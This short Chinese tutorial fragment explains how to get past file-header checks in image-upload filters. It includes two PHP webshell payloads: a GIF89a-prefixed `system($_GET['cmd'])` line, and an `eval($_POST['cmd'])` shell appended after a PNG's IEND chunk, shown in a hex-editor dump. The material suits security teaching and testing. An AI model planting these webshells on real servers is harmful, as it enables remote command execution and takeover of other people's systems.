 文件头校验的绕过思路简单明了，加上对应的文件头即可，不过任然有很多种实现方式
1.文本编辑器，在最前面加上GIF89a;
1 GIF89a;<? system($_GET['cmd']);
2.二进制文件编辑器，在完整图片
的末尾加上webshell，这里比较推
荐010editor和winhex两款编辑器
Startup phar.phar peak-result.png ×
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
1D40h: C4 7D 12 0A 85 F3 12 52 2B B0 99 89 7D 2B 78 82 Ä}..…ó.R+°™‰}+x‚
1D50h: 75 8F F0 7B 0B 74 56 86 34 2E C3 F5 7F BF 2B E9 u.ð{.tV†4.Ãõ.¿+é
1D60h: D2 61 E0 19 BA A9 72 81 B9 74 0B B1 01 68 31 B2 Òaà.º©r.¹t.±.h1²
1D70h: 12 43 F1 C3 4C 8B 1C 4F 13 D9 9D 48 AD A1 42 21 .CñÃL‹.O.Ù.H-¡B!
1D80h: B9 E8 87 BA E4 3E 4A 97 EF 21 EA A0 7C A5 CA 62 ¹è‡ºä>J—ï!ê |¥Êb
1D90h: B4 CE EA 5E 57 25 12 23 6B 31 56 87 C8 B1 84 D2 ´Îê^W%.#k1V‡È±„Ò
1DA0h: AA 28 96 84 18 05 D8 AB 57 0C B4 8A 7F 45 4D 1C ª(–„..Ø«W.´Š.EM.
1DB0h: 77 09 9D 48 08 15 0A 21 15 07 63 CC F2 FB EA 60 w..H...!..cÌòûê`
1DC0h: DC 55 CD 03 48 0D BE 98 AE 32 BE 51 81 57 CB 34 ÜUÍ.H.¾˜®2¾Q.WË4
1DD0h: 35 59 7C A2 B3 74 C8 78 FD 6F DE 3A 37 9E 03 B5 5Y|¢³tÈxýoÞ:7ž.µ
1DE0h: 25 3A AB 59 A1 B3 2A 99 E5 55 60 5E 80 79 AD 95 %:«Y¡³*™åU`^€y-•
1DF0h: DE FB 1C 5D 85 7C AC 8A 11 8A 04 45 93 66 B1 9B Þû.]…|¬Š.Š.E“f±›
1E00h: 90 3C F2 7F 02 0C 00 EA 6B E5 EB 97 57 2C B9 00 .<ò....êkåë—W,¹.
1E10h: 00 00 00 49 45 4E 44 AE 42 60 82 0D 0A 3C 70 68 ...IEND®B`‚..<ph
1E20h: 70 20 40 65 76 61 6C 28 24 5F 50 4F 53 54 5B 27 p @eval($_POST['
1E30h: 63 6D 64 27 5D 29 3B 3F 3E cmd']);?>